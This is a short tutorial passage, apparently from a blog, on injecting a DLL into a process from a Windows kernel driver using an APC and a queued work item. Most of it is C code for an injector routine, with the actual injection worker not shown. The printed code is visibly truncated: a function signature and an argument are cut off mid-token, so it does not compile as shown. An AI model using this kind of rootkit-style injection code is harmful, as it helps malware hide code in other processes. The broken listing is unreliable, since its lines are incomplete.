 DLL Injection via APC

The initiation of DLL injection takes place within the APCInjectorRoutine function, The APCInjectorRoutine function serves as the orchestrator for our DLL injection process. It commences by initializing a SIRIFEF_INJECTION_DATA structure, Sf, and scheduling a worker thread (SirifefWorkerRoutine) to perform the injection.

VOID NTAPI APCInjectorRoutine(PKAPC Apc, PKNORMAL_ROUTINE *NormalRoutine, PVOID *System
{
    SIRIFEF_INJECTION_DATA Sf;

    RtlSecureZeroMemory(&Sf, sizeof(SIRIFEF_INJECTION_DATA));
    ExFreePool(Apc);

    // Initialize the SIRIFEF_INJECTION_DATA structure with the necessary information
    Sf.Ethread = KeGetCurrentThread();
    Sf.Process = IoGetCurrentProcess();
    Sf.ProcessId = PsGetCurrentProcessId();

    // Initialize an event to synchronize the DLL injection
    KeInitializeEvent(&Sf.Event, NotificationEvent, FALSE);

    // Initialize a work item to execute the SirifefWorkerRoutine
    ExInitializeWorkItem(&Sf.WorkItem, (PWORKER_THREAD_ROUTINE)SirifefWorkerRoutine, &S

    // Queue the work item to be executed on the DelayedWorkQueue
    ExQueueWorkItem(&Sf.WorkItem, DelayedWorkQueue);

    // Wait for the DLL injection to complete
    KeWaitForSingleObject(&Sf.Event, Executive, KernelMode, TRUE, 0);

    return;
}